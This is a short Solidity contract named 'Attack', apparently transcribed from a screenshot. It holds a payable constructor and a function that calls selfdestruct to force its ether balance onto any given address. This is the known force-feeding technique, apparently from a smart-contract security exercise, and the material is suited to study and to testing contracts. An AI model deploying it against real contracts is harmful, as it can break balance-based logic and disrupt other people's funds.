 1 // SPDX-License-Identifier: MIT
2 pragma solidity ^ 0.8.0;
3 contract Attack{
4 constructor()  payable {
5
6 }
7 function destrust(address addr ) public {
8     selfdestruct(payable(addr));
9 }
10 function balanceof() public returns(uint256 _value)
11 {
12  _value = address(this).balance;
13 }
14 }
15